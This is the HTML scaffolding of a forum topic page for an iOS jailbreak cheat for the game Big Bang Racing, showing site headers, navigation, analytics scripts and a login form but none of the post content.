

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/
body_size: 21300
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/3287-arm64-big-bang-racing-v371-cheat/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">[ARM64] Big Bang Racing v3.7.1 Cheat - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="[ARM64] Big Bang Racing v3.7.1 Cheat">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/">
				
			
		
	
		
			
				
					<meta name="description" content="Modded/Hacked App: Big Bang Racing By Traplight Ltd.Bundle ID: com.traplight.bigbangracingiTunes Store Link: https://itunes.apple.com/us/app/big-bang-racing/id1048896882?mt=8&amp;uo=4&amp;at=1010lce4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox / iTools or any ...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Modded/Hacked App: Big Bang Racing By Traplight Ltd.Bundle ID: com.traplight.bigbangracingiTunes Store Link: https://itunes.apple.com/us/app/big-bang-racing/id1048896882?mt=8&amp;uo=4&amp;at=1010lce4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox / iTools or any ...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2018-09-07T03:08:16Z">
				
			
		
	
		
			
				
					<meta name="keywords" content=", [arm64], bang, big, cheat, racing, v3.7.1">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="3287"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">[ARM64] Big Bang Racing v3.7.1 Cheat</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="766bf79c6c599fd7d8f5d40f510f1351">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8zMjg3LWFybTY0LWJpZy1iYW5nLXJhY2luZy12MzcxLWNoZWF0Lw==">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">[ARM64] Big Bang Racing v3.7.1 Cheat</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
